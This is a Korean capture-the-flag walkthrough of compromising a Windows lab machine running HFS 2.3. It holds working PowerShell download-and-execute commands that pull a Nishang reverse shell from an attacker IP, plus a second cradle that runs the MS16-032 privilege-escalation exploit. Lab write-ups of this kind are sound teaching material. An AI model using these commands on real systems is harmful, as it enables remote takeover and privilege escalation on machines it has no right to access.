1. Enumeration

홈페이지 접근

2. Exploitation



HFS 2.3 익스플로잇 검색

사용할 익스플로잇 경로 확인 후 복사



해당 익스플로잇에서 페이로드와 url 확인

임의의 문자열로 검색했을 때 URL이 검색기능에서 다음과 같이 URL 인코딩된 페이로드가 들어가는 것을 확인

익스플로잇에 작성된 페이로드를 참고하여 임의의 페이로드를 URL 인코딩해서 작성

cmd로 공격자 IP로 ping 전송

icmp 트래픽을 받음

공격대상에서 공격자 아이피로 ICMP echo request를 보냈고 공격자가 공격대상에게 ICMP echo reply를 보냄

이를 통해 Blind Remote Command Execution이 이루어져 있어서 결과가 출력되지 않지만 RCE는 이루어지고 있음을 알 수 있다

nishang github에서 프레임워크 다운로드

파워쉘 기반 리버스 쉘을 선택

많은 파워쉘 기반의 툴들이 함수로 되어있기 때문에 함수 트리거를 추가로 작성

Target 서버에서 공격자 서버에 간 후 'Invoke-PowerShellTcp.ps1'이라는 파워쉘 스크립트를 웹으로부터 받아온 다음 powershell.exe 프로그램에 메모리상에 로드

%00{{.exec|c:\windows\sysnative\windowspowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.35/Invoke-PowerShellTcp.ps1').}}

-> 공격자 웹서버로 가서 'Invoke-PowerShellTcp.ps1' 리버스 쉘을 받아옴

-> 리버스 쉘이 실행될 경우 4444 포트로 리버스쉘을 보내게 됨

Tip) 파워쉘 경로

c:\windows\system32 -> 64bit powershell

c:\windows\syswow64 -> 64bit process -> 32bit powershell

c:\windows\sysnative -> 32bit process -> 64birt powershell

공격자 서버로 가서 리버스쉘을 받아야하기 때문에 웹서버 오픈

wesng 설치 및 업데이트



systeminfo 명령어로 wesng에 필요한 운영체제 정보 및 핫픽스 정보 확인

systeminfo로 얻은 정보들을 systeminfo.txt 파일에 복사 후 wes 실행 및 결과를 result.csv 파일로 복사

많은 결과가 출력되기 때문에 범위를 좁혀나가면서 출력

MS16-032 익스플로잇(Windows 2012 R2를 대상으로 자주 사용) 다운로드

해당 리버스 쉘 설치

함수 트리거를 찾아서 가장 아래 입력

iex(New-Object Net.WebClient).DownloadString('http://10.10.14.35/Invoke-MS16032.ps1')를 현재 가지고 있는 리버스쉘에서 실행을 시키면

웹서버로부터 'Invoke-MS16032.ps1'라는 익스플로잇 코드를 받아옴. 그 후 이 익스플로잇 코드가 메모리상에서 실행이 되면 또다시 웹서버로 날라가서 리버스쉘을 받아와서 이번에는 4445번 포트로

IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.35/Invoke-PowerShellTcp.ps1' 를 실행